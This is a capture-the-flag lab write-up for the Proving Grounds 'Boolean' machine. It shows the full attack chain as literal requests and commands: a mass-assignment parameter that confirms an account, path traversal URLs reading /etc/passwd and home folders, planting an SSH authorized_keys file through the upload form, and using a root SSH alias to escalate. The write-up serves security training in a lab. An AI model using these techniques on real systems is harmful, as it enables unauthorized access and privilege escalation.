OffSec Proving Grounds Boolean Writeup
Linux Proving Grounds box. A mass assignment confirms the account, an LFI file manager writes remi's authorized_keys, and a root SSH alias gives root.
Summary
Boolean is a Linux Proving Grounds box whose web app lets you register but leaves the account unconfirmed. Intercepting the change email request in Burp shows the parameters are sent as user[email], and the user JSON exposes a confirmed field; adding user[confirmed]=True to the request is a mass assignment that confirms the account and unlocks the app. The confirmed app is a file manager whose cwd and file parameters can be combined into path traversal, reading arbitrary files and browsing directories, including remi’s home and .ssh folder. Uploading an attacker authorized_keys into remi’s .ssh grants SSH as remi. In remi’s home, a .bash_aliases file defines a root alias that SSHes to localhost as root with a key in ~/.ssh/keys/root, so running it with IdentitiesOnly=true logs in as root.
Things Learned
- Test for HTTP parameters pragmatically. One by one. I literally tested two parameters and forgot to poke with the third and last one. This costed me time.
Service Enumeration
Web Server Enumeration
The webserver home page is a login page:

I have no valid credentials. They offer me the ability to register an account at http://192.168.220.231/register. I create a new account using the form. It succeeds, and yields the following success message:
Your account has been successfully created. Check your email for a confirmation link to complete the registration process.
I log in with the newly created account. I’m presented with the following page:

It reads:
Account Confirmation

Confirm your account by clicking on the confirmation link sent to your email (hacker@hacker.com) [edit]
I fire up Burp Suite Community and configure FoxyProxy to forward requests to Burp. With burpsuite ready, I click to change my email:
This is how the request looks like:

The server replies with information about my user:
1
2
3
4
5
6
7
8
{
  "email": "hacker2@hacker.com",
  "id": 1,
  "username": "hacker",
  "confirmed": false,
  "created_at": "2026-01-09T12:39:10.195Z",
  "updated_at": "2026-01-09T12:42:14.922Z"
}
And my request, URL-Decoded, looks like this:
1
_method=patch&authenticity_token=<snippet>&user[email]=hacker2@hacker.com&commit=Change email
Notice how the request is formatted, specifically here:
1
user[email]=hacker2@hacker.com
What if I can change more attributes other than just the “email” attribute? You can see from the server response just above that there is a "confirmed": false attribute associated with my user. I forward this request to the Repeater tab and change the “confirmed” attribute to True:

My request looks like this:
1
_method=patch&authenticity_token=<SNIPPET>&user%5Bemail%5D=hacker2%40hacker.com&user[confirmed]=True&commit=Change%20email
Notice how I added user[confirmed]=True to the request parameters. The server replies with "confirmed":true indicating that this mass assignment vulnerability exploitation worked. I can now head to the server’s home page http://192.168.220.231/, because now my user is confirmed and I can properly access the application!

It says it’s a “file manager” application. With burpsuite on and listening for requests, I upload a simple dog JPEG image. It uploads just fine:

There’s a “filename” attribute. If I click on the filename “dog.jpeg”, it directs me to the following URL: http://192.168.220.231/?cwd=&file=dog.jpeg&download=true.
Local File Inclusion
After some trial and error, I realized how it’s possible to combine the “cwd” and “file” parameters to get ahold of any file readable by the user in the system:

More specifically, the request is:
1
http://192.168.220.231/?cwd=../../../../../etc/&file=passwd&download=true
We need to use this path traversal technique to CD into other directories. If I remove the “download” and “file” parameters, and keep only “cwd” like so:
1
http://192.168.220.231/?cwd=../../../../../etc/
I can actually use the interface to view all files in the directory:

I go to the root folder:
1
http://192.168.220.231/?cwd=../../../../../
Then go to the home folder to enumerate users in the system and notice how I can enter the home folder for the “remi” user, and can access their .ssh folder:

I generate a public/private SSH key pair:
1
ssh-keygen -f remi
I copy the public key to “authorized_keys”:
1
cp remi.pub authorized_keys
I use the upload form in the website to upload authorized_keys to remi’s .ssh folder:

Initial Access
Now I can use SSH to log in to the machine, using the private key I just generated for remi:
1
ssh remi@192.168.220.231 -i remi
Vertical Privilege Escalation
I see there’s a non-default .bash_aliases file in remi’s home folder:
1
2
3
4
5
6
$ ls -la ~
total 40
drwxr-xr-x  5 remi remi 4096 Oct 25  2022 .
drwxr-xr-x  3 root root 4096 Oct 25  2022 ..
-rw-r--r--  1 remi remi   55 Apr 18  2019 .bash_aliases
<SNIP>
I read it:
1
2
$ cat ~/.bash_aliases
alias root='ssh -l root -i ~/.ssh/keys/root 127.0.0.1'
I run “root” but I can only get this error:
1
2
3
remi@boolean:~$ root
Received disconnect from 127.0.0.1 port 22:2: Too many authentication failures
Disconnected from 127.0.0.1 port 22
Following steps in this article, I can authenticate as root using the following command:
1
ssh -l root -i ~/.ssh/keys/root 127.0.0.1 -o IdentitiesOnly=true